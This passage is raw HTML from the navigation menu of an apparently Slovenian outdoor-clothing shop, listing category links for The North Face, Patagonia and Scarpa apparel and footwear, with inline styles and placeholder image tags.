		<li  class="level0  category-item first level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila"  class="level-top" ><span class="name">Moški</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne"  class="" ><span class="name">Moške jakne</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/puhovke-in-podlozene-jakne" ><span class="name">Moške puhovke in podložene jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/plasci" ><span class="name">Moške parke in plašči</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/podlozene-nepremocljive-jakne" ><span class="name">Moške podložene nepremočljive jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/3-v-1-jakne" ><span class="name">Moške 3 v 1 jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moski-goretex-vetrovke" ><span class="name">Moške GORE-TEX® in FUTURELIGHT™ vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moske-nepremocljive-vetrovke" ><span class="name">Moške DryVent™ in H2No® vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/the-north-face-patagonia-moski-softshell" ><span class="name">Moške softshell jakne </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/vetrovke" ><span class="name">Moške vetrovke</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-jakne/smucarske-jakne" ><span class="name">Moške smučarske jakne</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace"  class="" ><span class="name">Moške hlače</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/the-north-face-patagonia-dolge-hlace-moski" ><span class="name">Dolge pohodne hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/moske-hlace-za-prosti-cas" ><span class="name">Hlače za prosti čas</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/trenirke" ><span class="name">Trenirke in pajkice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/nepremocljive-hlace" ><span class="name">Nepremočljive hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/the-north-face-patagonia-kratke-hlace-moski" ><span class="name">Kratke hlače</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-hlace/smucarske-hlace" ><span class="name">Smučarske hlače</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice"  class="" ><span class="name">Moške majice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moski-dolge-majice" ><span class="name">Dolge majice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moske-bombazne-kratke-majice" ><span class="name">Bombažne kratke majice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-majice/the-north-face-patagonia-moske-aktivne-kratke-majice" ><span class="name">Aktivne kratke majice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moski-flisi"  class="" ><span class="name">Moški flisi</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/moski-brezrokavniki"  class="" ><span class="name">Moški brezrokavniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moske-srajce"  class="" ><span class="name">Moške srajce</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/the-north-face-patagonia-moski-puloverji-hoodiji"  class="" ><span class="name">Moški puloverji in hoodiji</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/smartwool-merino-perilo-moski"  class="" ><span class="name">Aktivno perilo</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-moska-oblacila/m-darilni-boni"  class="" ><span class="name">Darilni boni</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=YBAAN47]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UKFJVHY]{border-style:none}#html-body [data-pb-style=XDN0WYS],#html-body [data-pb-style=Y3NIQ1H]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=UKFJVHY]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="YBAAN47"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="UKFJVHY"><a href="https://www.tnfshop.si/moski/flisi" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-kuller_s_0007_BP.jpg" width="2800" height="1867" alt="Patagonia moška kolekcija oblačil" title="" data-element="desktop_image" data-pb-style="XDN0WYS"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;2800&#x20;1867&quot;&#x20;width&#x3D;&quot;2800&quot;&#x20;height&#x3D;&quot;1867&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Web_Large-kuller_s_0007_BP.jpg" width="2800" height="1867" alt="Patagonia moška kolekcija oblačil" title="" data-element="mobile_image" data-pb-style="Y3NIQ1H"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top big-padding parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila"  class="level-top" ><span class="name">Ženske</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="container" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne"  class="" ><span class="name">Ženske jakne</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/puhovke-in-podlozene-jakne" ><span class="name">Ženske puhovke in podložene jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/urbana-kolekcija" ><span class="name">Ženske parke in plašči</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/podlozene-nepremocljive-jakne" ><span class="name">Ženske podložene nepremočljive jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/3-v-1-jakne" ><span class="name">Ženske 3 v 1 jakne</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-goretex-vetrovke-zenske" ><span class="name">Ženske GORE-TEX® in FUTURELIGHT™ vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-zenske-nepremocljive-vetrovke" ><span class="name">Ženske DryVent™ in H2No® vetrovke</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/the-north-face-patagonia-zenski-softshell" ><span class="name">Ženske softshell jakne </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/vetrovke" ><span class="name">Ženske vetrovke</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-jakne/zenske" ><span class="name">Ženske smučarske jakne</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace"  class="" ><span class="name">Ženske hlače</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/the-north-face-patagonia-zenske-dolge-hlace" ><span class="name">Dolge pohodne hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/zenske-hlace-za-prosti-cas" ><span class="name">Hlače za prosti čas</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/trenirke-in-pajkice" ><span class="name">Trenirke in pajkice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/nepremocljive-hlace" ><span class="name">Nepremočljive hlače</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/the-north-face-patagonia-zenske-kratke-hlace" ><span class="name">Kratke hlače</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-hlace/smucarske-hlace" ><span class="name">Smučarske hlače</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice"  class="" ><span class="name">Ženske majice</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-dolge-majice" ><span class="name">Dolge majice</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-bombazne-kratke-majice" ><span class="name">Bombažne kratke majice</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-majice/the-north-face-patagonia-zenske-aktivne-kratke-majice" ><span class="name">Aktivne kratke majice</span></a></div></li></ul></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenski-flisi"  class="" ><span class="name">Ženski flisi</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/zenski-brezrokavniki"  class="" ><span class="name">Ženski brezrokavniki</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenske-obleke-srajce"  class="" ><span class="name">Ženske srajce in obleke</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/the-north-face-patagonia-zenski-puloverji-hoodiji"  class="" ><span class="name">Ženski puloverji in hoodiji</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/smartwool-merino-perilo-zenske"  class="" ><span class="name">Aktivno perilo</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-zenska-oblacila/z-darilni-boni"  class="" ><span class="name">Darilni boni</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=JKG140N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GXE9Q82]{border-style:none}#html-body [data-pb-style=DAE6XOR],#html-body [data-pb-style=JIUCAHD]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=GXE9Q82]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="JKG140N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GXE9Q82"><a href="https://www.tnfshop.si/zenske/flisi" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;4000&#x20;2667&quot;&#x20;width&#x3D;&quot;4000&quot;&#x20;height&#x3D;&quot;2667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Rainwear-SUN-_MathisDumas0006.jpg" width="4000" height="2667" alt="The North Face ženska oprema" title="" data-element="desktop_image" data-pb-style="JIUCAHD"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;4000&#x20;2667&quot;&#x20;width&#x3D;&quot;4000&quot;&#x20;height&#x3D;&quot;2667&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Rainwear-SUN-_MathisDumas0006.jpg" width="4000" height="2667" alt="The North Face ženska oprema" title="" data-element="mobile_image" data-pb-style="DAE6XOR"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci"  class="level-top" ><span class="name">Otroci</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/fantje"  class="" ><span class="name">Fantje</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/punce"  class="" ><span class="name">Punce</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-patagonia-otroci/obutev"  class="" ><span class="name">Obutev</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=T171VSC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=KE75I3T]{border-style:none}#html-body [data-pb-style=SA2RVSV],#html-body [data-pb-style=XO6DDL8]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KE75I3T]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="T171VSC"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KE75I3T"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;850&#x20;567&quot;&#x20;width&#x3D;&quot;850&quot;&#x20;height&#x3D;&quot;567&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/001_LO_2017B_KIDS_ML_Fall_015-0.jpg" width="850" height="567" alt="" title="" data-element="desktop_image" data-pb-style="XO6DDL8"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;850&#x20;567&quot;&#x20;width&#x3D;&quot;850&quot;&#x20;height&#x3D;&quot;567&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/001_LO_2017B_KIDS_ML_Fall_015-0.jpg" width="850" height="567" alt="" title="" data-element="mobile_image" data-pb-style="SA2RVSV"></figure></div></div></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev"  class="level-top" ><span class="name">Obutev</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="column-max-width" data-ox-mm-col="3"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-3"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev"  class="" ><span class="name">Moška obutev</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/pohodniska-obutev" ><span class="name">Pohodniška obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/zimska-obutev" ><span class="name">Zimska obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/tent-mule-copati" ><span class="name">Mule podloženi copati</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/obutev-za-prosti-cas" ><span class="name">Obutev za prosti čas</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-moska-obutev/japonke-in-natikaci" ><span class="name">Japonke in natikači</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev"  class="" ><span class="name">Ženska obutev</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/pohodniska-in-gorniska-obutev" ><span class="name">Pohodniška obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/zimska-obutev" ><span class="name">Zimska obutev</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/tent-mule-copati" ><span class="name">Mule podloženi copati</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/obutev-za-prosti-cas" ><span class="name">Obutev za prosti čas</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/the-north-face-zenska-obutev/japonke-in-natikaci" ><span class="name">Japonke in natikači</span></a></div></li></ul></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/the-north-face-scarpa-obutev/scarpa-plezalke"  class="" ><span class="name">Plezalniki</span></a></div></li></ul></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-4"><style>#html-body [data-pb-style=AAVXHM7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=GNTRJ51]{border-style:none}#html-body [data-pb-style=ANNKHK3],#html-body [data-pb-style=QTY481F]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=GNTRJ51]{border-style:none} }</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="AAVXHM7"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="GNTRJ51"><a href="https://www.tnfshop.si/obutev" target="" data-link-type="category" title="" data-element="link"><img class="pagebuilder-mobile-hidden lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1200&#x20;800&quot;&#x20;width&#x3D;&quot;1200&quot;&#x20;height&#x3D;&quot;800&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Scarpa_Mescalito_W_SS20_Mescalito_WMN___Midgray_-_Baltic.jpg" width="1200" height="800" alt="Obutev Scarpa The North Face" title="" data-element="desktop_image" data-pb-style="QTY481F"><img class="pagebuilder-mobile-only lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;1200&#x20;800&quot;&#x20;width&#x3D;&quot;1200&quot;&#x20;height&#x3D;&quot;800&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.tnfshop.si/media/wysiwyg/Scarpa_Mescalito_W_SS20_Mescalito_WMN___Midgray_-_Baltic.jpg" width="1200" height="800" alt="Obutev Scarpa The North Face" title="" data-element="mobile_image" data-pb-style="ANNKHK3"></a></figure></div></div></div></div></div></div></li><li  class="level0  category-item has-active level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.tnfshop.si/nahrbtniki-torbe"  class="level-top" ><span class="name">Nahrbtniki in torbe</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" 